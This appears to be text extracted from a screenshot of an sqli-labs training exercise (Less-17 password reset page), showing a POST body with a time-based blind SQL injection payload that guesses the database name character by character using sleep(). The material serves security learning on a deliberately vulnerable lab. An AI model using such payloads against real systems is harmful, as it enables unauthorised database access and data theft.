 http://192.168.1.158/sqli-labs/Less-17/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
uname=admin&passwd=123' and if(ascii(substr((select database()),1,1))=114,1,sleep(1))#
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
红日安全